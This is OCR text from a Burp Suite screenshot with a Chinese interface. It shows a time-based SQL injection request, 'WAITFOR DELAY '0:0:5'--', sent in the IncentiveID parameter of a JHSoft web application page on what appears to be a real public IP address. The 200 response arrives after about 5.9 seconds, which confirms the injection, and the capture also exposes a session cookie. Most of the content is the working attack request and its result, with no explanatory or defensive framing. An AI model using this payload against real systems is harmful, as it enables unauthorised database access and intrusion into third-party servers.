 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: http://61.133.99.56:88 HTTP/1
请求
美化 Raw Hex \n
1 GET /C6/JHSoft.Web.IncentivePlan/IncentivePlanFulfill.aspx/?
IncentiveID=1%20WAITFOR%20DELAY%20'0:0:5'--&TVersion=1 HTTP/1.1
2 Host: 61.133.99.56:88
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://61.133.99.56:88/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ASP.NET_SessionId=tdsk5rbrdfqzvydcpqqclrsu; myie=false
11 Connection: close
12
13
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 Date: Sat, 23 Mar 2024 10:49:11 GMT
8 Connection: close
9 Content-Length: 0
10
11
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
请求头 10
响应头 8
Inspector
Notes
完成 222 bytes | 5,866 millis
Event log (6) All issues (61) 内存: 454.8MB